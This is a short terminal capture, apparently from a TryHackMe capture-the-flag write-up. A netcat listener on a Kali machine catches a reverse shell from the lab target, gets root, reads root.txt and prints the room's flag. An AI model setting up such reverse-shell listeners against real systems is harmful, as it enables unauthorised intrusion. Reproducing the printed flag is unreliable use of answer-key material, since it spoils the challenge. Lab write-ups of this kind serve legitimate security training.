 ┌──(fatalfuric㉿kali)-[~/Desktop]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.4.6.205] from (UNKNOWN) [10.10.96.254] 53450
bash: cannot set terminal process group (2153): Inappropriate ioctl for device
bash: no job control in this shell
root@startup:~# whoami
whoami
root
root@startup:~# ls
ls
root.txt
root@startup:~# cat root.txt
cat root.txt
THM{f963aaa6a430f210222158ae15c3d76d}
root@startup:~#